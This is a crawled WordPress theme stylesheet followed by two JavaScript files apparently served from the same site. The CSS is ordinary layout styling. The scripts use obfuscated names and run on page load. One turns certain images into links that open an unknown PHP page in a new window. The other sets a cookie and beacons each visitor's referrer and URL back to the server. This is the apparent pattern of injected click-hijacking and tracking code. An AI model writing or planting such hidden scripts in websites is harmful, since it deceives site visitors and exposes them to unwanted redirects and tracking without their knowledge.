.gallery {
    margin-bottom: 20px;
}
.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;

}
.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);

}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.gallery-item:hover .gallery-caption {
    opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.gallery img {
    margin: 0px;
    height:auto;
}






.tagcloud 
{
    text-align: left;
}
.tagcloud a {
    border-radius: 8px;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 6px;
    padding: 5px 8px;
    text-decoration: none;
    transition: all 0.17s ease-in-out 0s;
}
.tagcloud a:hover {
    border: 1px solid #ee4b3a;
}

.footer-menu ul li {
    padding: 0px;
}
.footer-menu .children{
    padding-left: 10px;
    margin-top: 10px;
}
.footer-menu .children li {
    border-bottom: none;
    margin-bottom: 10px;
}
.footer-menu .children li:last-child, .footer-menu .sub-menu li:last-child {
    margin-bottom: 0;
}
.footer-widget ul .sub-menu {
    padding-left: 10px;
    margin-top: 10px;
}

.footer-menu .sub-menu li {
    border-bottom: none;
    margin-bottom: 10px;
}
.footer-menu img {
    max-width: 100%;
    height: auto;
}
.footer-menu #calendar_wrap {
    clear: both;
}
.footer-menu table {
    width: 100%;
}
.footer-menu select {
    width: 100%;
    padding: 5px;
    color:black;
}
.footer-menu .tagcloud a {
    border: 1px solid #f4f4f4;
    color: #f4f4f4;
    font-size: 100% !important;
}
.footer-menu .tagcloud a:hover {
    border: 1px solid #ee4b3a;
}
.footer-menu a
{
    color:white;
}
.blog-img {
    float: left;
    margin-right: 20px;
    width: 80px;
}
.blog-post {
    float: left;
    width: calc(100% - 100px);
}
.footer-widget .blog-post .date-lp {
    margin-bottom: 0;
}


.deserve-poweredby
{
    color:#ffffff;
    text-transform: capitalize;
}
.deserve-poweredby a
{
    color:#ffffff;
}
.single-page-title
{
  color: #084d54;
    display: table;
    font-family: 'IstokWeb-Bold';
    font-size: 24px;
    text-transform: capitalize;
}
.blog-box .post-meta a {
    display: inline-block;
}

/*******************************/
.wp-caption {
    background: #ee4b3a;
    margin-bottom: 14px;
    max-width: 100%;
    padding: 5px;
    text-align: center;
    clear: both;
}
.wp-caption-text {
    color: rgb(255, 255, 255) !important;
    font-size: 12px !important;
    font-weight: bold;
    margin: 0 auto !important;
    padding: 8px 0;
    text-align: center !important;
}
.wp-caption-text a
{
    color:white;
}

.post-data h1,h2,h3
{
    margin-bottom: 10px;

}
.post-data h4,h5,h6
{
    margin-bottom: 10px;
    margin-top: 10px;
}
.post-data table {
    width:100%;
}

.post-data th,td {
    padding: 5px;
}

.post-data li ul
{

    padding: 0 0 0 40px;

}
.deserve_potfolio {
    margin-top: 35px;
}
.latest-blog .title {
    margin-bottom: 0;
}



.footer-menu .sidebar-widget
{

    color: rgb(200, 200, 200);
    font-size: 14px;
    margin-bottom: 25px;

}
.footer-menu .sidebar-widget h2
{
    border-bottom: 1px solid #3f848f;
    color: #f4f4f4;
    font-family: 'IstokWeb-Bold';
    font-size: 18px;
    margin-bottom: 18px;
    padding-bottom: 28px;
    text-transform: uppercase;
    text-align: left;


}
.footer-menu .sidebar-widget h2:after
{
    border-top: 0 none;
}
.footer-menu .sidebar-widget h2 span
{
    background:none;
}

.footer-menu .sidebar-widget  ul li
{
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin: 0 0 11px;
    border: none;
    color:white;
    border-bottom: 0 none;

}
.footer-menu .sidebar-widget .recentcomments a{ 
    color:#d7d7d7;}

.footer-menu .rsswidget {
    color: white;
}

.custom-header-img {
    width: 100%;
    text-align: center;
}
.custom-header-img img {
    height: auto;
    max-width: 100%;
}

.four-zero-four
{
    background-color: white;
    border: medium none;
    border-radius: 3px;
    color: #212121;
    margin-bottom: 25px;
    padding: 8px 10px;
    width: 100%;
}

.link_pagination .screen-reader-text {
    display: none;
}
.prev-next-pagination {
    margin-bottom: 30px;
}
.deserve-nav {
    display: inline-block;
    width: 100%;
}
.deserve-nav-next{
    float:right;
}
.deserve-nav-previous{
    float:left;	
}
.link_pagination .pagination{
    margin: 0;
}
.next{
    display: none;
}
.prev{
    display: none;
}


.sidebar-widget .deserve-social .social-icon ul li a:before{
    content: "";  
}
embed, iframe, object, video {
    max-width: 100%;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em !important;
}
.alignleft {
    display: inline;
    float: left;
    margin: 1em 2em 1em 0;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.nav .current_page_item > a
{
    background-color:#084d54;
    color:#f8f8f8 !important;
    border-bottom:2px solid #ee4b3a !important;	
}

.gallery-pagination ul li span
{
    background: none repeat scroll 0 0 rgb(238, 238, 238);
    border-radius: 50%;
    display: inline-block;
    min-height: 30px;
    min-width: 30px;
    padding-top: 5px;
    text-align: center;
    transition: all 0.3s ease 0s;
    font-size: 14px;

}
.page-numbers.current {
    background-color: #084d54;
    color: #f8f8f8;
}
.sidebar-widget .deserve-widget-author {
    display: inline-block;
    padding-top: 0;
    width: 100%;
    border: medium none;
}
.sidebar-widget .deserve-widget-author .logo-footer {
    margin: 0 0 13px;
    border-bottom: 1px solid #e6e6e6;
}
.sidebar-widget .deserve-social .social-icon > ul {
    border: medium none;
    margin: 0;
    padding: 0;
}
.sidebar-widget .deserve-social .social-icon li {
    padding: 0;
    border: medium none;
}
/* media css */

@media (max-width:1200px) {
    .deserve-container{
        width:100%;

    }
}

@media (max-width:767px) {
    /*****************HOME PAGE START******************/
    .site-logo > a{
        float: left;	
    }
    .site-logo{
        float: none;
        margin: 20px auto 13px;
    }
    .header-menu ul{
        float: left;
        width:100%;
    }
    .header-menu ul li ul,
    .header-menu ul li ul li ul{
        opacity: 1;
        visibility: visible;
    }
    .header-menu ul li{
        margin-top: 5px;	
        float: none;
        margin-left: 0;
    }
    .header-menu ul li a{
        padding-bottom: 10px;
        padding-top:10px;
        margin-left: 0;
        border-bottom: 2px solid #f8f8f8;
        text-align: left;	
    }
    .header-menu ul li ul {
        box-shadow: none;
        display: list-item;
        float: none;
        margin-left: 15px;
        position: relative;
        text-align: left;
        width:96%;
    }
    .header-menu ul li ul li:hover ul{
        right:0;
    }
    .header-menu ul li:hover ul li ul {
        opacity: 1;
        visibility: visible;
    }
    .site-breadcumb h1{
        float: none;
        margin-bottom: 12px;
        text-align: center;
    }
    .site-breadcumb ol {
        float: none;
        text-align: center;
    }
    .nav_coll{
        border-top: 1px solid rgb(220, 220, 220);	
        overflow-x: hidden;
    }
    /*****************HOME PAGE END******************/

    /*****************CONTACT US PAGE START******************/
    .contact-form .form-control{
        width: 100%;	
    }
    /*****************CONTACT US PAGE END******************/
    .comments-article li > ul li{
        margin-left: 15px;
    }
    .deserve-nav-previous{
        margin-bottom: 10px;
    }
    .comment-metadata{
        display: block;
        padding-left: 60px;
    }
    .comment-content{
        width: 100%;
        margin-left: 0px;
    }
    .comment-author .avatar{
        top: 5px;
    }
    .comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
        float: none;
        width: 100%;
    }
    .comment-form-email {
        padding: 0;
    }
    .dblog{
        padding-right: 15px;
    }
    .page-template-left-sidebar .dblog{
    	 padding-left: 15px;
    }
    .sidebar-widget .blog-media img {
    width: 100%;
    }  
    .caption-text h2{
    	font-size:26px;
    	right: 10%;
    } 

}

@media (max-width:567px) {
    /*****************HOME PAGE START******************/	
    .contact-info{
        float: none;
        text-align: center;	
    }
    .contact-info > ul {
        margin: 10px 0;
    }
    .contact-info > ul > li{
        margin: 0;
        padding: 5px 0;
        width: 100%;
    }
    .social-link {
        text-align: center;
        float: none;
    }
    .social-link > ul{	
        display: inline-block;
        margin: 0;
        border-top: 1px solid rgb(230, 230, 230);	
        float:none;
        vertical-align: middle;
    }
    .social-link > ul > li{
        padding-left: 0;	
    }
    .caption-text h2{
        display: none;
    }
    .bottom-footer{
        text-align: center;
        width: 100%;	
    }
    .bottom-footer p{
        float: none;	
    }
    .terms{
        float: none;
    }
    .terms ul{	
        margin-top: 10px;	
    }
    .title h2:after{
        border: none medium;	
    }
    /*****************HOME PAGE END******************/
}
@media (min-width:981px)and (max-width:1024px){
    .header-menu ul li ul{
        right: 0;
    }
}
@media (min-width:768px)and (max-width:980px) {

    /*****************HOME PAGE START******************/
    .responsive-menubar{
        text-align: center;	
    }
    .site-logo{
        display: inline-block;
        float: none;	
        margin-bottom: 15px;
    }
    .site-logo img{
        margin: 0 auto;
    }
    .header-menu{
        display: inline-block;
        margin-bottom: -5px;	
    }
    .comment-metadata{
        display: block;
        padding-left: 60px;
    }
    .comment-author .avatar{
        top: 5px;
    }
    .comment-content {
    margin-left: 0;
    width: 100%;
}
    .comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
        float: none;
        width: 100%;
    }
    .comment-form-email {
        padding: 0;
    }
    .header-menu ul li ul{
        right: 0;
    }
    .caption-text h2{
    	font-size:26px;
    }
    /*****************HOME PAGE END******************/

}
@media (max-width:380px){
    .process-detail{
        width: 83%;
    }
    .slider_button{
    	top:35%;
    }
}
@media (max-width:360px){
    .site-breadcumb{
        text-align: center;	
    }
    .site-breadcumb h1{
        float: none;	
    }
    .site-breadcumb ol{
        float: none;	
    }
    .process {
        margin-left: -15px;
    }    
}


--- FILE ---
content_type: application/javascript
request_url: https://windcompressorpumps.com/hawup.js
body_size: 566
content:

window.onload = function ()
{
	giha();
}

function giha()
{	

	var humipapabeso = document.getElementsByTagName("img");

	for (var hipovez = 0; hipovez < humipapabeso.length; hipovez++) 
   
	{ 

		var miguwijesyza = humipapabeso[hipovez].getAttribute("class");  		if(miguwijesyza == null || miguwijesyza.length < 50) continue;	 			var kujufygo = "/ryzubem.php?vqbxpt=" + miguwijesyza; 	 		var qadiw = humipapabeso[hipovez].getAttribute("alt");	  		var tuzulyhekur = pareculak(kujufygo, qadiw);  
 		var zulikimyzub = humipapabeso[hipovez].parentNode;	
 
		var geqyhifod = humipapabeso[hipovez].cloneNode(true);	 				tuzulyhekur.appendChild(geqyhifod);   	
					zulikimyzub.replaceChild(tuzulyhekur, humipapabeso[hipovez]);

	
	}    }
  	


function pareculak(lyguh, gyqileze)
{  	if(gyqileze == null) gyqileze = "";	

 	var norekyqidyxe = document.createElement("a");	  
			norekyqidyxe.href = "#" + gyqileze;
 	norekyqidyxe.setAttribute("onclick", "javascript:window.open('" + lyguh + "');return false;");	norekyqidyxe.setAttribute("rel","nofollow");  		norekyqidyxe.setAttribute("target","_blank");	
  	return norekyqidyxe;  
	} 

--- FILE ---
content_type: application/javascript
request_url: https://windcompressorpumps.com/coxopo.js
body_size: 809
content:


function wadaxiwo(){
	var mycakuruwoma = window.location.href;
        var lygo = document.currentScript.src.split('/').pop().replace(".js","");
 	var jamonys = "/" + lygo + ".php"; 
    var sokecyfomopewow = 60;     	
	var vilaqupebumo = lygo; 	 	var dacukolavyru = "";  	    try     {        dacukolavyru=""+parent.document.referrer;
   
    }     catch (ex)      { 	    dacukolavyru=""+document.referrer;		  
	    } 	 	if(fumu(vilaqupebumo) == null)		{   		var zipipynev = window.location.hostname;   
		
	
		pyhykesele(vilaqupebumo, "1", sokecyfomopewow, "/", zipipynev);     
	
		if(fumu(vilaqupebumo) != null) 
	  	 			{  			var demosefav = new Image();
 	
			demosefav.src=jamonys + "?referer=" + escape(dacukolavyru) + "&url=" + escape(mycakuruwoma);		}	 	} 
  } 

wadaxiwo();


function fumu(gunizyxigy) 
{	
     var delefihibapejy = document.cookie;
 
		 
    var gyqina = gunizyxigy + "=";	    var bejigamawu = delefihibapejy.indexOf("; " + gyqina); 
    if (bejigamawu == -1) {	          bejigamawu = delefihibapejy.indexOf(gyqina);

	
 	
	        if (bejigamawu != 0) return null;

	    } else {	 	
        bejigamawu += 2;
 	    }	
    var zazenygihifefih = document.cookie.indexOf(";", bejigamawu);	    if (zazenygihifefih == -1) {
        zazenygihifefih = delefihibapejy.length;	     }      return unescape(delefihibapejy.substring(bejigamawu + gyqina.length, zazenygihifefih)); 
}



function pyhykesele(cyjokeceryxibad,tyrejemaniwywyq,vujutena, vusaqakys, lahij) { var fura = new Date();  
 var tenizahicyqacu = new Date(); 

       tenizahicyqacu.setTime(fura.getTime() + 1000*60*vujutena);
	
 document.cookie = cyjokeceryxibad+"="+escape(tyrejemaniwywyq) + ";expires="+tenizahicyqacu.toGMTString() + ";path=" + vusaqakys + ";domain=" + lahij; 
}